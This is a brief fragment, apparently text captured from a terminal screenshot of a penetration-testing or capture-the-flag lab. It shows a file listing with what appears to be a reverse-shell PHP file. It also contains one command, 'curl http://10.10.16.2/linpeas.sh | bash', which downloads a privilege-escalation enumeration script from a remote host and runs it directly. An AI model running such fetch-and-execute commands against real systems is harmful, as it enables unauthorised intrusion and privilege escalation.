 bash-3.2$ curl http://10.10.16.2/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 840k 0 6730 0 0 29488 0 0:00:29 --:--:-- 0:00:29 142k
File System
dcRev.php
Home
DC-3.ctb
BASH Cras...
carnage.pcap
symlink
Tpot